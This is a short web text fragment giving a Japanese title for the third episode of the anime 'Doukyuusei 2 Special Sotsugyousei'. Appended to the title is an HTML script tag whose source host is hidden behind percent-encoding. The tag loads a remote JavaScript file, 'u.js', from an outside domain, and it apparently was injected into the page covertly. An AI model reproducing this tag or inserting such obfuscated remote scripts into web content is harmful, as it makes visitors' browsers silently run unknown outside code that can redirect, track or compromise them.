 同級生2 Special 卒業生 第3楽章「プールと告白とサクラサク」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>